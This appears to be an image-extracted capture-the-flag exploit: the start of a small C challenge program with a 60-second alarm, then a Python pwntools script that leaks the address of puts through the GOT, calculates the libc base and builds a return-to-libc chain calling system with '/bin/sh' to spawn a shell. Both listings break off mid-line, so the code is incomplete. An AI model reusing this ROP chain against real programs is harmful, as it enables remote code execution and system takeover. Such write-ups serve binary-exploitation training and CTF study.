 1 #include <stdio.h>
2 #include <signal.h>
3 #include <stdlib.h>
4 #include <unistd.h>
5
6 void alarm_handler()
7 {
8     printf("Too slow.\n");
9     exit(1);
10 }
11
12 void setup()
13 {
14     setvbuf(stdin, NULL, _IONBF, 0);
15     setvbuf(stdout, NULL, _IONBF, 0);
16     signal(SIGALRM, alarm_handler);
17     alarm(60);
18 }
19
20 int main(int argc, char *argv[])
21 {
22     setup();
1 #!/usr/bin/env python3
2 from pwn import *
3 context.arch = 'amd64'
4
5 def build_initial_rop_chain(elf):
6     rop = ROP(elf)
7     # Call to 'puts' to get the address of puts
8     rop.call('puts', [elf.got['puts']])
9     # Call to 'main' to keep the program alive
10     rop.call('main')
11     return rop.chain()
12
13 def build_exploit_rop_chain(leaked_puts_address):
14     # Grab libc
15     libc_elf = ELF("libc6_2.31-0ubuntu9_amd64.so")
16     # Calibrate libc for the program on the remote machine
17     libc_elf.address = leaked_puts_address - libc_elf.symbols[
18     rop = ROP(libc_elf)
19     # Redundant call of 'puts' for stack alignment
20     rop.call("puts", [])
21     # Call 'system' and pass our call to get a shell
22     rop.call("system", [ next(libc_elf.search(b"/bin/sh\x00"))